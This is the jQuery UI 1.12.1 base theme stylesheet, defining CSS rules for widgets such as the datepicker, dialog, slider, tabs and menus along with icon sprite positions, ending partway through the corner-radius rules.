/*! jQuery UI - v1.12.1 - 2019-03-17 http://jqueryui.com Includes: draggable.css, core.css, resizable.css, selectable.css, sortable.css, accordion.css, autocomplete.css, menu.css, button.css, controlgroup.css, checkboxradio.css, datepicker.css, dialog.css, progressbar.css, selectmenu.css, slider.css, spinner.css, tabs.css, tooltip.css, theme.css To view and modify this theme, visit http://jqueryui.com/themeroller/?scope=&folderName=base&cornerRadiusShadow=8px&offsetLeftShadow=0px&offsetTopShadow=0px&thicknessShadow=5px&opacityShadow=30&bgImgOpacityShadow=0&bgTextureShadow=flat&bgColorShadow=666666&opacityOverlay=30&bgImgOpacityOverlay=0&bgTextureOverlay=flat&bgColorOverlay=aaaaaa&iconColorError=cc0000&fcError=5f3f3f&borderColorError=f1a899&bgTextureError=flat&bgColorError=fddfdf&iconColorHighlight=777620&fcHighlight=777620&borderColorHighlight=dad55e&bgTextureHighlight=flat&bgColorHighlight=fffa90&iconColorActive=ffffff&fcActive=ffffff&borderColorActive=003eff&bgTextureActive=flat&bgColorActive=007fff&iconColorHover=555555&fcHover=2b2b2b&borderColorHover=cccccc&bgTextureHover=flat&bgColorHover=ededed&iconColorDefault=777777&fcDefault=454545&borderColorDefault=c5c5c5&bgTextureDefault=flat&bgColorDefault=f6f6f6&iconColorContent=444444&fcContent=333333&borderColorContent=dddddd&bgTextureContent=flat&bgColorContent=ffffff&iconColorHeader=444444&fcHeader=333333&borderColorHeader=dddddd&bgTextureHeader=flat&bgColorHeader=e9e9e9&cornerRadius=3px&fwDefault=normal&fsDefault=1em&ffDefault=Arial%2CHelvetica%2Csans-serif Copyright jQuery Foundation and other contributors; Licensed MIT */
.ui-draggable-handle { -ms-touch-action: none; touch-action: none; }

.ui-helper-hidden { display: none; }

.ui-helper-hidden-accessible { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }

.ui-helper-reset { margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none; }

.ui-helper-clearfix:before, .ui-helper-clearfix:after { content: ""; display: table; border-collapse: collapse; }

.ui-helper-clearfix:after { clear: both; }

.ui-helper-zfix { width: 100%; height: 100%; top: 0; left: 0; position: absolute; opacity: 0; filter: Alpha(Opacity=0); }

.ui-front { z-index: 100; }

.ui-state-disabled { cursor: default !important; pointer-events: none; }

.ui-icon { display: inline-block; vertical-align: middle; margin-top: -.25em; position: relative; text-indent: -99999px; overflow: hidden; background-repeat: no-repeat; }

.ui-widget-icon-block { left: 50%; margin-left: -8px; display: block; }

.ui-widget-overlay { position: fixed; top: 0; left: 0; width: 100%; height: 100%; }

.ui-resizable { position: relative; }

.ui-resizable-handle { position: absolute; font-size: 0.1px; display: block; -ms-touch-action: none; touch-action: none; }

.ui-resizable-disabled .ui-resizable-handle, .ui-resizable-autohide .ui-resizable-handle { display: none; }

.ui-resizable-n { cursor: n-resize; height: 7px; width: 100%; top: -5px; left: 0; }

.ui-resizable-s { cursor: s-resize; height: 7px; width: 100%; bottom: -5px; left: 0; }

.ui-resizable-e { cursor: e-resize; width: 7px; right: -5px; top: 0; height: 100%; }

.ui-resizable-w { cursor: w-resize; width: 7px; left: -5px; top: 0; height: 100%; }

.ui-resizable-se { cursor: se-resize; width: 12px; height: 12px; right: 1px; bottom: 1px; }

.ui-resizable-sw { cursor: sw-resize; width: 9px; height: 9px; left: -5px; bottom: -5px; }

.ui-resizable-nw { cursor: nw-resize; width: 9px; height: 9px; left: -5px; top: -5px; }

.ui-resizable-ne { cursor: ne-resize; width: 9px; height: 9px; right: -5px; top: -5px; }

.ui-selectable { -ms-touch-action: none; touch-action: none; }

.ui-selectable-helper { position: absolute; z-index: 100; border: 1px dotted black; }

.ui-sortable-handle { -ms-touch-action: none; touch-action: none; }

.ui-accordion .ui-accordion-header { display: block; cursor: pointer; position: relative; margin: 2px 0 0 0; padding: .5em .5em .5em .7em; font-size: 100%; }

.ui-accordion .ui-accordion-content { padding: 1em 2.2em; border-top: 0; overflow: auto; }

.ui-autocomplete { position: absolute; top: 0; left: 0; cursor: default; }

.ui-menu { list-style: none; padding: 0; margin: 0; display: block; outline: 0; }

.ui-menu .ui-menu { position: absolute; }

.ui-menu .ui-menu-item { margin: 0; cursor: pointer; list-style-image: url("[data-uri]"); }

.ui-menu .ui-menu-item-wrapper { position: relative; padding: 3px 1em 3px .4em; }

.ui-menu .ui-menu-divider { margin: 5px 0; height: 0; font-size: 0; line-height: 0; border-width: 1px 0 0 0; }

.ui-menu .ui-state-focus, .ui-menu .ui-state-active { margin: -1px; }

.ui-menu-icons { position: relative; }

.ui-menu-icons .ui-menu-item-wrapper { padding-left: 2em; }

.ui-menu .ui-icon { position: absolute; top: 0; bottom: 0; left: .2em; margin: auto 0; }

.ui-menu .ui-menu-icon { left: auto; right: 0; }

.ui-button { padding: .4em 1em; display: inline-block; position: relative; line-height: normal; margin-right: .1em; cursor: pointer; vertical-align: middle; text-align: center; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; overflow: visible; }

.ui-button, .ui-button:link, .ui-button:visited, .ui-button:hover, .ui-button:active { text-decoration: none; }

.ui-button-icon-only { width: 2em; -webkit-box-sizing: border-box; box-sizing: border-box; text-indent: -9999px; white-space: nowrap; }

input.ui-button.ui-button-icon-only { text-indent: 0; }

.ui-button-icon-only .ui-icon { position: absolute; top: 50%; left: 50%; margin-top: -8px; margin-left: -8px; }

.ui-button.ui-icon-notext .ui-icon { padding: 0; width: 2.1em; height: 2.1em; text-indent: -9999px; white-space: nowrap; }

input.ui-button.ui-icon-notext .ui-icon { width: auto; height: auto; text-indent: 0; white-space: normal; padding: .4em 1em; }

input.ui-button::-moz-focus-inner, button.ui-button::-moz-focus-inner { border: 0; padding: 0; }

.ui-controlgroup { vertical-align: middle; display: inline-block; }

.ui-controlgroup > .ui-controlgroup-item { float: left; margin-left: 0; margin-right: 0; }

.ui-controlgroup > .ui-controlgroup-item:focus, .ui-controlgroup > .ui-controlgroup-item.ui-visual-focus { z-index: 9999; }

.ui-controlgroup-vertical > .ui-controlgroup-item { display: block; float: none; width: 100%; margin-top: 0; margin-bottom: 0; text-align: left; }

.ui-controlgroup-vertical .ui-controlgroup-item { -webkit-box-sizing: border-box; box-sizing: border-box; }

.ui-controlgroup .ui-controlgroup-label { padding: .4em 1em; }

.ui-controlgroup .ui-controlgroup-label span { font-size: 80%; }

.ui-controlgroup-horizontal .ui-controlgroup-label + .ui-controlgroup-item { border-left: none; }

.ui-controlgroup-vertical .ui-controlgroup-label + .ui-controlgroup-item { border-top: none; }

.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content { border-right: none; }

.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content { border-bottom: none; }

.ui-controlgroup-vertical .ui-spinner-input { width: 75%; width: calc( 100% - 2.4em); }

.ui-controlgroup-vertical .ui-spinner .ui-spinner-up { border-top-style: solid; }

.ui-checkboxradio-label .ui-icon-background { -webkit-box-shadow: inset 1px 1px 1px #ccc; box-shadow: inset 1px 1px 1px #ccc; border-radius: .12em; border: none; }

.ui-checkboxradio-radio-label .ui-icon-background { width: 16px; height: 16px; border-radius: 1em; overflow: visible; border: none; }

.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon, .ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon { background-image: none; width: 8px; height: 8px; border-width: 4px; border-style: solid; }

.ui-checkboxradio-disabled { pointer-events: none; }

.ui-datepicker { width: 17em; padding: .2em .2em 0; display: none; }

.ui-datepicker .ui-datepicker-header { position: relative; padding: .2em 0; }

.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next { position: absolute; top: 2px; width: 1.8em; height: 1.8em; }

.ui-datepicker .ui-datepicker-prev-hover, .ui-datepicker .ui-datepicker-next-hover { top: 1px; }

.ui-datepicker .ui-datepicker-prev { left: 2px; }

.ui-datepicker .ui-datepicker-next { right: 2px; }

.ui-datepicker .ui-datepicker-prev-hover { left: 1px; }

.ui-datepicker .ui-datepicker-next-hover { right: 1px; }

.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span { display: block; position: absolute; left: 50%; margin-left: -8px; top: 50%; margin-top: -8px; }

.ui-datepicker .ui-datepicker-title { margin: 0 2.3em; line-height: 1.8em; text-align: center; }

.ui-datepicker .ui-datepicker-title select { font-size: 1em; margin: 1px 0; }

.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year { width: 45%; }

.ui-datepicker table { width: 100%; font-size: .9em; border-collapse: collapse; margin: 0 0 .4em; }

.ui-datepicker th { padding: .7em .3em; text-align: center; font-weight: bold; border: 0; }

.ui-datepicker td { border: 0; padding: 1px; }

.ui-datepicker td span, .ui-datepicker td a { display: block; padding: .2em; text-align: right; text-decoration: none; }

.ui-datepicker .ui-datepicker-buttonpane { background-image: none; margin: .7em 0 0 0; padding: 0 .2em; border-left: 0; border-right: 0; border-bottom: 0; }

.ui-datepicker .ui-datepicker-buttonpane button { float: right; margin: .5em .2em .4em; cursor: pointer; padding: .2em .6em .3em .6em; width: auto; overflow: visible; }

.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current { float: left; }

.ui-datepicker.ui-datepicker-multi { width: auto; }

.ui-datepicker-multi .ui-datepicker-group { float: left; }

.ui-datepicker-multi .ui-datepicker-group table { width: 95%; margin: 0 auto .4em; }

.ui-datepicker-multi-2 .ui-datepicker-group { width: 50%; }

.ui-datepicker-multi-3 .ui-datepicker-group { width: 33.3%; }

.ui-datepicker-multi-4 .ui-datepicker-group { width: 25%; }

.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header, .ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header { border-left-width: 0; }

.ui-datepicker-multi .ui-datepicker-buttonpane { clear: left; }

.ui-datepicker-row-break { clear: both; width: 100%; font-size: 0; }

.ui-datepicker-rtl { direction: rtl; }

.ui-datepicker-rtl .ui-datepicker-prev { right: 2px; left: auto; }

.ui-datepicker-rtl .ui-datepicker-next { left: 2px; right: auto; }

.ui-datepicker-rtl .ui-datepicker-prev:hover { right: 1px; left: auto; }

.ui-datepicker-rtl .ui-datepicker-next:hover { left: 1px; right: auto; }

.ui-datepicker-rtl .ui-datepicker-buttonpane { clear: right; }

.ui-datepicker-rtl .ui-datepicker-buttonpane button { float: left; }

.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current, .ui-datepicker-rtl .ui-datepicker-group { float: right; }

.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header, .ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header { border-right-width: 0; border-left-width: 1px; }

.ui-datepicker .ui-icon { display: block; text-indent: -99999px; overflow: hidden; background-repeat: no-repeat; left: .5em; top: .3em; }

.ui-dialog { position: absolute; top: 0; left: 0; padding: .2em; outline: 0; }

.ui-dialog .ui-dialog-titlebar { padding: .4em 1em; position: relative; }

.ui-dialog .ui-dialog-title { float: left; margin: .1em 0; white-space: nowrap; width: 90%; overflow: hidden; text-overflow: ellipsis; }

.ui-dialog .ui-dialog-titlebar-close { position: absolute; right: .3em; top: 50%; width: 20px; margin: -10px 0 0 0; padding: 1px; height: 20px; }

.ui-dialog .ui-dialog-content { position: relative; border: 0; padding: .5em 1em; background: none; overflow: auto; }

.ui-dialog .ui-dialog-buttonpane { text-align: left; border-width: 1px 0 0 0; background-image: none; margin-top: .5em; padding: .3em 1em .5em .4em; }

.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset { float: right; }

.ui-dialog .ui-dialog-buttonpane button { margin: .5em .4em .5em 0; cursor: pointer; }

.ui-dialog .ui-resizable-n { height: 2px; top: 0; }

.ui-dialog .ui-resizable-e { width: 2px; right: 0; }

.ui-dialog .ui-resizable-s { height: 2px; bottom: 0; }

.ui-dialog .ui-resizable-w { width: 2px; left: 0; }

.ui-dialog .ui-resizable-se, .ui-dialog .ui-resizable-sw, .ui-dialog .ui-resizable-ne, .ui-dialog .ui-resizable-nw { width: 7px; height: 7px; }

.ui-dialog .ui-resizable-se { right: 0; bottom: 0; }

.ui-dialog .ui-resizable-sw { left: 0; bottom: 0; }

.ui-dialog .ui-resizable-ne { right: 0; top: 0; }

.ui-dialog .ui-resizable-nw { left: 0; top: 0; }

.ui-draggable .ui-dialog-titlebar { cursor: move; }

.ui-progressbar { height: 2em; text-align: left; overflow: hidden; }

.ui-progressbar .ui-progressbar-value { margin: -1px; height: 100%; }

.ui-progressbar .ui-progressbar-overlay { background: url("[data-uri]"); height: 100%; filter: alpha(opacity=25); opacity: 0.25; }

.ui-progressbar-indeterminate .ui-progressbar-value { background-image: none; }

.ui-selectmenu-menu { padding: 0; margin: 0; position: absolute; top: 0; left: 0; display: none; }

.ui-selectmenu-menu .ui-menu { overflow: auto; overflow-x: hidden; padding-bottom: 1px; }

.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup { font-size: 1em; font-weight: bold; line-height: 1.5; padding: 2px 0.4em; margin: 0.5em 0 0 0; height: auto; border: 0; }

.ui-selectmenu-open { display: block; }

.ui-selectmenu-text { display: block; margin-right: 20px; overflow: hidden; text-overflow: ellipsis; }

.ui-selectmenu-button.ui-button { text-align: left; white-space: nowrap; width: 14em; }

.ui-selectmenu-icon.ui-icon { float: right; margin-top: 0; }

.ui-slider { position: relative; text-align: left; }

.ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 1.2em; height: 1.2em; cursor: default; -ms-touch-action: none; touch-action: none; }

.ui-slider .ui-slider-range { position: absolute; z-index: 1; font-size: .7em; display: block; border: 0; background-position: 0 0; }

.ui-slider.ui-state-disabled .ui-slider-handle, .ui-slider.ui-state-disabled .ui-slider-range { -webkit-filter: inherit; filter: inherit; }

.ui-slider-horizontal { height: .8em; }

.ui-slider-horizontal .ui-slider-handle { top: -.3em; margin-left: -.6em; }

.ui-slider-horizontal .ui-slider-range { top: 0; height: 100%; }

.ui-slider-horizontal .ui-slider-range-min { left: 0; }

.ui-slider-horizontal .ui-slider-range-max { right: 0; }

.ui-slider-vertical { width: .8em; height: 100px; }

.ui-slider-vertical .ui-slider-handle { left: -.3em; margin-left: 0; margin-bottom: -.6em; }

.ui-slider-vertical .ui-slider-range { left: 0; width: 100%; }

.ui-slider-vertical .ui-slider-range-min { bottom: 0; }

.ui-slider-vertical .ui-slider-range-max { top: 0; }

.ui-spinner { position: relative; display: inline-block; overflow: hidden; padding: 0; vertical-align: middle; }

.ui-spinner-input { border: none; background: none; color: inherit; padding: .222em 0; margin: .2em 0; vertical-align: middle; margin-left: .4em; margin-right: 2em; }

.ui-spinner-button { width: 1.6em; height: 50%; font-size: .5em; padding: 0; margin: 0; text-align: center; position: absolute; cursor: default; display: block; overflow: hidden; right: 0; }

.ui-spinner a.ui-spinner-button { border-top-style: none; border-bottom-style: none; border-right-style: none; }

.ui-spinner-up { top: 0; }

.ui-spinner-down { bottom: 0; }

.ui-tabs { position: relative; padding: .2em; }

.ui-tabs .ui-tabs-nav { margin: 0; padding: .2em .2em 0; }

.ui-tabs .ui-tabs-nav li { list-style: none; float: left; position: relative; top: 0; margin: 1px .2em 0 0; border-bottom-width: 0; padding: 0; white-space: nowrap; }

.ui-tabs .ui-tabs-nav .ui-tabs-anchor { float: left; padding: .5em 1em; text-decoration: none; }

.ui-tabs .ui-tabs-nav li.ui-tabs-active { margin-bottom: -1px; padding-bottom: 1px; }

.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor, .ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor, .ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor { cursor: text; }

.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor { cursor: pointer; }

.ui-tabs .ui-tabs-panel { display: block; border-width: 0; padding: 1em 1.4em; background: none; }

.ui-tooltip { padding: 8px; position: absolute; z-index: 9999; max-width: 300px; }

body .ui-tooltip { border-width: 2px; }

.ui-widget { font-family: Arial,Helvetica,sans-serif; font-size: 1em; }

.ui-widget .ui-widget { font-size: 1em; }

.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button { font-family: Arial,Helvetica,sans-serif; font-size: 1em; }

.ui-widget.ui-widget-content { border: 1px solid #c5c5c5; }

.ui-widget-content { border: 1px solid #ddd; background: #fff; color: #333; }

.ui-widget-content a { color: #333; }

.ui-widget-header { border: 1px solid #ddd; background: #e9e9e9; color: #333; font-weight: bold; }

.ui-widget-header a { color: #333; }

.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default, .ui-button, html .ui-button.ui-state-disabled:hover, html .ui-button.ui-state-disabled:active { border: 1px solid #c5c5c5; background: #f6f6f6; font-weight: normal; color: #454545; }

.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited, a.ui-button, a:link.ui-button, a:visited.ui-button, .ui-button { color: #454545; text-decoration: none; }

.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus, .ui-button:hover, .ui-button:focus { border: 1px solid #ccc; background: #ededed; font-weight: normal; color: #2b2b2b; }

.ui-state-hover a, .ui-state-hover a:hover, .ui-state-hover a:link, .ui-state-hover a:visited, .ui-state-focus a, .ui-state-focus a:hover, .ui-state-focus a:link, .ui-state-focus a:visited, a.ui-button:hover, a.ui-button:focus { color: #2b2b2b; text-decoration: none; }

.ui-visual-focus { -webkit-box-shadow: 0 0 3px 1px #5e9ed6; box-shadow: 0 0 3px 1px #5e9ed6; }

.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active, a.ui-button:active, .ui-button:active, .ui-button.ui-state-active:hover { border: 1px solid #003eff; background: #007fff; font-weight: normal; color: #fff; }

.ui-icon-background, .ui-state-active .ui-icon-background { border: #003eff; background-color: #fff; }

.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited { color: #fff; text-decoration: none; }

.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight { border: 1px solid #dad55e; background: #fffa90; color: #777620; }

.ui-state-checked { border: 1px solid #dad55e; background: #fffa90; }

.ui-state-highlight a, .ui-widget-content .ui-state-highlight a, .ui-widget-header .ui-state-highlight a { color: #777620; }

.ui-state-error, .ui-widget-content .ui-state-error, .ui-widget-header .ui-state-error { border: 1px solid #f1a899; background: #fddfdf; color: #5f3f3f; }

.ui-state-error a, .ui-widget-content .ui-state-error a, .ui-widget-header .ui-state-error a { color: #5f3f3f; }

.ui-state-error-text, .ui-widget-content .ui-state-error-text, .ui-widget-header .ui-state-error-text { color: #5f3f3f; }

.ui-priority-primary, .ui-widget-content .ui-priority-primary, .ui-widget-header .ui-priority-primary { font-weight: bold; }

.ui-priority-secondary, .ui-widget-content .ui-priority-secondary, .ui-widget-header .ui-priority-secondary { opacity: .7; filter: Alpha(Opacity=70); font-weight: normal; }

.ui-state-disabled, .ui-widget-content .ui-state-disabled, .ui-widget-header .ui-state-disabled { opacity: .35; filter: Alpha(Opacity=35); background-image: none; }

.ui-state-disabled .ui-icon { filter: Alpha(Opacity=35); }

.ui-icon { width: 16px; height: 16px; }

.ui-icon, .ui-widget-content .ui-icon { background-image: url("images/ui-icons_444444_256x240.png"); }

.ui-widget-header .ui-icon { background-image: url("images/ui-icons_444444_256x240.png"); }

.ui-state-hover .ui-icon, .ui-state-focus .ui-icon, .ui-button:hover .ui-icon, .ui-button:focus .ui-icon { background-image: url("images/ui-icons_555555_256x240.png"); }

.ui-state-active .ui-icon, .ui-button:active .ui-icon { background-image: url("images/ui-icons_ffffff_256x240.png"); }

.ui-state-highlight .ui-icon, .ui-button .ui-state-highlight.ui-icon { background-image: url("images/ui-icons_777620_256x240.png"); }

.ui-state-error .ui-icon, .ui-state-error-text .ui-icon { background-image: url("images/ui-icons_cc0000_256x240.png"); }

.ui-button .ui-icon { background-image: url("images/ui-icons_777777_256x240.png"); }

.ui-icon-blank { background-position: 16px 16px; }

.ui-icon-caret-1-n { background-position: 0 0; }

.ui-icon-caret-1-ne { background-position: -16px 0; }

.ui-icon-caret-1-e { background-position: -32px 0; }

.ui-icon-caret-1-se { background-position: -48px 0; }

.ui-icon-caret-1-s { background-position: -65px 0; }

.ui-icon-caret-1-sw { background-position: -80px 0; }

.ui-icon-caret-1-w { background-position: -96px 0; }

.ui-icon-caret-1-nw { background-position: -112px 0; }

.ui-icon-caret-2-n-s { background-position: -128px 0; }

.ui-icon-caret-2-e-w { background-position: -144px 0; }

.ui-icon-triangle-1-n { background-position: 0 -16px; }

.ui-icon-triangle-1-ne { background-position: -16px -16px; }

.ui-icon-triangle-1-e { background-position: -32px -16px; }

.ui-icon-triangle-1-se { background-position: -48px -16px; }

.ui-icon-triangle-1-s { background-position: -65px -16px; }

.ui-icon-triangle-1-sw { background-position: -80px -16px; }

.ui-icon-triangle-1-w { background-position: -96px -16px; }

.ui-icon-triangle-1-nw { background-position: -112px -16px; }

.ui-icon-triangle-2-n-s { background-position: -128px -16px; }

.ui-icon-triangle-2-e-w { background-position: -144px -16px; }

.ui-icon-arrow-1-n { background-position: 0 -32px; }

.ui-icon-arrow-1-ne { background-position: -16px -32px; }

.ui-icon-arrow-1-e { background-position: -32px -32px; }

.ui-icon-arrow-1-se { background-position: -48px -32px; }

.ui-icon-arrow-1-s { background-position: -65px -32px; }

.ui-icon-arrow-1-sw { background-position: -80px -32px; }

.ui-icon-arrow-1-w { background-position: -96px -32px; }

.ui-icon-arrow-1-nw { background-position: -112px -32px; }

.ui-icon-arrow-2-n-s { background-position: -128px -32px; }

.ui-icon-arrow-2-ne-sw { background-position: -144px -32px; }

.ui-icon-arrow-2-e-w { background-position: -160px -32px; }

.ui-icon-arrow-2-se-nw { background-position: -176px -32px; }

.ui-icon-arrowstop-1-n { background-position: -192px -32px; }

.ui-icon-arrowstop-1-e { background-position: -208px -32px; }

.ui-icon-arrowstop-1-s { background-position: -224px -32px; }

.ui-icon-arrowstop-1-w { background-position: -240px -32px; }

.ui-icon-arrowthick-1-n { background-position: 1px -48px; }

.ui-icon-arrowthick-1-ne { background-position: -16px -48px; }

.ui-icon-arrowthick-1-e { background-position: -32px -48px; }

.ui-icon-arrowthick-1-se { background-position: -48px -48px; }

.ui-icon-arrowthick-1-s { background-position: -64px -48px; }

.ui-icon-arrowthick-1-sw { background-position: -80px -48px; }

.ui-icon-arrowthick-1-w { background-position: -96px -48px; }

.ui-icon-arrowthick-1-nw { background-position: -112px -48px; }

.ui-icon-arrowthick-2-n-s { background-position: -128px -48px; }

.ui-icon-arrowthick-2-ne-sw { background-position: -144px -48px; }

.ui-icon-arrowthick-2-e-w { background-position: -160px -48px; }

.ui-icon-arrowthick-2-se-nw { background-position: -176px -48px; }

.ui-icon-arrowthickstop-1-n { background-position: -192px -48px; }

.ui-icon-arrowthickstop-1-e { background-position: -208px -48px; }

.ui-icon-arrowthickstop-1-s { background-position: -224px -48px; }

.ui-icon-arrowthickstop-1-w { background-position: -240px -48px; }

.ui-icon-arrowreturnthick-1-w { background-position: 0 -64px; }

.ui-icon-arrowreturnthick-1-n { background-position: -16px -64px; }

.ui-icon-arrowreturnthick-1-e { background-position: -32px -64px; }

.ui-icon-arrowreturnthick-1-s { background-position: -48px -64px; }

.ui-icon-arrowreturn-1-w { background-position: -64px -64px; }

.ui-icon-arrowreturn-1-n { background-position: -80px -64px; }

.ui-icon-arrowreturn-1-e { background-position: -96px -64px; }

.ui-icon-arrowreturn-1-s { background-position: -112px -64px; }

.ui-icon-arrowrefresh-1-w { background-position: -128px -64px; }

.ui-icon-arrowrefresh-1-n { background-position: -144px -64px; }

.ui-icon-arrowrefresh-1-e { background-position: -160px -64px; }

.ui-icon-arrowrefresh-1-s { background-position: -176px -64px; }

.ui-icon-arrow-4 { background-position: 0 -80px; }

.ui-icon-arrow-4-diag { background-position: -16px -80px; }

.ui-icon-extlink { background-position: -32px -80px; }

.ui-icon-newwin { background-position: -48px -80px; }

.ui-icon-refresh { background-position: -64px -80px; }

.ui-icon-shuffle { background-position: -80px -80px; }

.ui-icon-transfer-e-w { background-position: -96px -80px; }

.ui-icon-transferthick-e-w { background-position: -112px -80px; }

.ui-icon-folder-collapsed { background-position: 0 -96px; }

.ui-icon-folder-open { background-position: -16px -96px; }

.ui-icon-document { background-position: -32px -96px; }

.ui-icon-document-b { background-position: -48px -96px; }

.ui-icon-note { background-position: -64px -96px; }

.ui-icon-mail-closed { background-position: -80px -96px; }

.ui-icon-mail-open { background-position: -96px -96px; }

.ui-icon-suitcase { background-position: -112px -96px; }

.ui-icon-comment { background-position: -128px -96px; }

.ui-icon-person { background-position: -144px -96px; }

.ui-icon-print { background-position: -160px -96px; }

.ui-icon-trash { background-position: -176px -96px; }

.ui-icon-locked { background-position: -192px -96px; }

.ui-icon-unlocked { background-position: -208px -96px; }

.ui-icon-bookmark { background-position: -224px -96px; }

.ui-icon-tag { background-position: -240px -96px; }

.ui-icon-home { background-position: 0 -112px; }

.ui-icon-flag { background-position: -16px -112px; }

.ui-icon-calendar { background-position: -32px -112px; }

.ui-icon-cart { background-position: -48px -112px; }

.ui-icon-pencil { background-position: -64px -112px; }

.ui-icon-clock { background-position: -80px -112px; }

.ui-icon-disk { background-position: -96px -112px; }

.ui-icon-calculator { background-position: -112px -112px; }

.ui-icon-zoomin { background-position: -128px -112px; }

.ui-icon-zoomout { background-position: -144px -112px; }

.ui-icon-search { background-position: -160px -112px; }

.ui-icon-wrench { background-position: -176px -112px; }

.ui-icon-gear { background-position: -192px -112px; }

.ui-icon-heart { background-position: -208px -112px; }

.ui-icon-star { background-position: -224px -112px; }

.ui-icon-link { background-position: -240px -112px; }

.ui-icon-cancel { background-position: 0 -128px; }

.ui-icon-plus { background-position: -16px -128px; }

.ui-icon-plusthick { background-position: -32px -128px; }

.ui-icon-minus { background-position: -48px -128px; }

.ui-icon-minusthick { background-position: -64px -128px; }

.ui-icon-close { background-position: -80px -128px; }

.ui-icon-closethick { background-position: -96px -128px; }

.ui-icon-key { background-position: -112px -128px; }

.ui-icon-lightbulb { background-position: -128px -128px; }

.ui-icon-scissors { background-position: -144px -128px; }

.ui-icon-clipboard { background-position: -160px -128px; }

.ui-icon-copy { background-position: -176px -128px; }

.ui-icon-contact { background-position: -192px -128px; }

.ui-icon-image { background-position: -208px -128px; }

.ui-icon-video { background-position: -224px -128px; }

.ui-icon-script { background-position: -240px -128px; }

.ui-icon-alert { background-position: 0 -144px; }

.ui-icon-info { background-position: -16px -144px; }

.ui-icon-notice { background-position: -32px -144px; }

.ui-icon-help { background-position: -48px -144px; }

.ui-icon-check { background-position: -64px -144px; }

.ui-icon-bullet { background-position: -80px -144px; }

.ui-icon-radio-on { background-position: -96px -144px; }

.ui-icon-radio-off { background-position: -112px -144px; }

.ui-icon-pin-w { background-position: -128px -144px; }

.ui-icon-pin-s { background-position: -144px -144px; }

.ui-icon-play { background-position: 0 -160px; }

.ui-icon-pause { background-position: -16px -160px; }

.ui-icon-seek-next { background-position: -32px -160px; }

.ui-icon-seek-prev { background-position: -48px -160px; }

.ui-icon-seek-end { background-position: -64px -160px; }

.ui-icon-seek-start { background-position: -80px -160px; }

.ui-icon-seek-first { background-position: -80px -160px; }

.ui-icon-stop { background-position: -96px -160px; }

.ui-icon-eject { background-position: -112px -160px; }

.ui-icon-volume-off { background-position: -128px -160px; }

.ui-icon-volume-on { background-position: -144px -160px; }

.ui-icon-power { background-position: 0 -176px; }

.ui-icon-signal-diag { background-position: -16px -176px; }

.ui-icon-signal { background-position: -32px -176px; }

.ui-icon-battery-0 { background-position: -48px -176px; }

.ui-icon-battery-1 { background-position: -64px -176px; }

.ui-icon-battery-2 { background-position: -80px -176px; }

.ui-icon-battery-3 { background-position: -96px -176px; }

.ui-icon-circle-plus { background-position: 0 -192px; }

.ui-icon-circle-minus { background-position: -16px -192px; }

.ui-icon-circle-close { background-position: -32px -192px; }

.ui-icon-circle-triangle-e { background-position: -48px -192px; }

.ui-icon-circle-triangle-s { background-position: -64px -192px; }

.ui-icon-circle-triangle-w { background-position: -80px -192px; }

.ui-icon-circle-triangle-n { background-position: -96px -192px; }

.ui-icon-circle-arrow-e { background-position: -112px -192px; }

.ui-icon-circle-arrow-s { background-position: -128px -192px; }

.ui-icon-circle-arrow-w { background-position: -144px -192px; }

.ui-icon-circle-arrow-n { background-position: -160px -192px; }

.ui-icon-circle-zoomin { background-position: -176px -192px; }

.ui-icon-circle-zoomout { background-position: -192px -192px; }

.ui-icon-circle-check { background-position: -208px -192px; }

.ui-icon-circlesmall-plus { background-position: 0 -208px; }

.ui-icon-circlesmall-minus { background-position: -16px -208px; }

.ui-icon-circlesmall-close { background-position: -32px -208px; }

.ui-icon-squaresmall-plus { background-position: -48px -208px; }

.ui-icon-squaresmall-minus { background-position: -64px -208px; }

.ui-icon-squaresmall-close { background-position: -80px -208px; }

.ui-icon-grip-dotted-vertical { background-position: 0 -224px; }

.ui-icon-grip-dotted-horizontal { background-position: -16px -224px; }

.ui-icon-grip-solid-vertical { background-position: -32px -224px; }

.ui-icon-grip-solid-horizontal { background-position: -48px -224px; }

.ui-icon-gripsmall-diagonal-se { background-position: -64px -224px; }

.ui-icon-grip-diagonal-se { background-position: -80px -224px; }

.ui-corner-all, .ui-corner-top, .ui-corner-left, .ui-corner-tl { border-top-left-radius: 3px; }

.ui-corner-all, .ui-corner-top, .ui-corner-right, .ui-corner-tr { border-top-right-radius: 3px; }

.ui-corner-all, .ui-corner-bottom, .ui-corner-left, .ui-corner-bl { border-bottom-left-radius: 3px; }

